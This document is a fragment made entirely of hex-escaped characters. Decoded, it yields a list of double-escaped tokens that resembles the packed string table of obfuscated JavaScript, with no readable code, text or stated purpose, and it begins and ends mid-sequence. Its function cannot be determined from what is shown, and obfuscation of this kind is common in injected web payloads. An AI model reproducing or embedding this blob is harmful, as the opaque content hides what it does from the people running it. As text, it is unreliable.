\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x